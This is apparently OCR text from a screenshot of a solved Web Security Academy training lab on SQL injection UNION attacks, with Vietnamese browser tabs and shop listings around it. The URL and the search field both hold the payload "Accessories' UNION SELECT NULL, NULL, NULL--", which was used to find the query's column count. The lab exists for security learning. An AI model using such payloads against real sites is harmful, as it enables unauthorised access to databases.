 0a730096035415039358b30000de00b1.web-security-academy.net/filter?category=Accessories%27%20UNION%20SELECT%20NULL,%20NULL,%20NULL--
Hộp thư đến (13) -... TRUNG TÂM DỰ BÁ... Kì 1 Năm 3 Cổng thông tin quả... Cambridge Dictiona... Longterm Combo 10 khóa TTT... TIẾN ĐỘ 2025 - Go... CTF 2025
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT NULL, NULL, NULL--
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Toys & Games
ZZZZZZ Bed - Your New Home Office $50.16 View details
Cheshire Cat Grin $48.14 View details